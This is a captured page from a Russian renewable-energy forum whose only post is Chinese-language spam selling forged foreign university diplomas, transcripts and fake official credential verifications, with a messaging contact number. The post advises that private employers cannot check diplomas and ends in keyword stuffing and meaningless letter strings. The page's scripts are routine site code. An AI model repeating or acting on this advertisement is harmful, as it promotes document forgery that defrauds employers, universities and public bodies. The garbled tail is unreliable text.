

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7
body_size: 16660
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7">

	


	


	
	
	
	<title>出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7%E5%AD%A6smu" rel="tag">出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大学SMU毕业证成绩单加拿大大学文凭伪造多伦多做毕业证成绩单学历高仿材料国外毕业文凭加拿大假学历国外文凭造假加拿大毕业典礼学位公证加拿大教育部学历认证书SaintMary'sUniversity</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7" title="出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大">1 месяц, 2 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-194092-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-194092" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">11.02.2023 в 11:01</span>

		
		<a href="/forums/topic/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7#post-194092" class="bbp-reply-permalink">#194092</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-194092 topic type-topic status-publish hentry topic-tag-q-869520616smu">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大学SMU毕业证成绩单加拿大大学文凭多伦多做毕业证成绩单学历材料国外加拿大假学历国外文凭造假加拿大毕业典礼学位公证加拿大教育部学历认证书SaintMary’sUniversity出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大学SMU毕业证成绩单加拿大大学文凭多伦多做毕业证成绩单学历材料国外加拿大假学历国外文凭造假加拿大毕业典礼学位公证加拿大教育部学历认证书SaintMary’sUniversity出售加拿大学位证书毕业证《Q/微869520616》圣玛丽大学SMU毕业证成绩单加拿大大学文凭多伦多做毕业证成绩单学历材料国外加拿大假学历国外文凭造假加拿大毕业典礼学位公证加拿大教育部学历认证书SaintMary’sUniversitytyjnty，rhgrth，tyjnty，rhgrth，tyumjkt，fnjty，tjtyjt。dfbvd！fnjty。tynjmty，jdcfbfd，rhgrth。tjntyu，tynjmty。fnjty！tyjnty，tjtyjt，jdcfbfd，nhtyjnm，AFA1A17</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-194092" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7"><input type="hidden" id="_wpnonce" name="_wpnonce" value="f9f579c123"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"194092","bbp_ajaxurl":"\/forums\/topic\/%E5%87%BA%E5%94%AE%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%9C%A3%E7%8E%9B%E4%B8%BD%E5%A4%A7-7\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
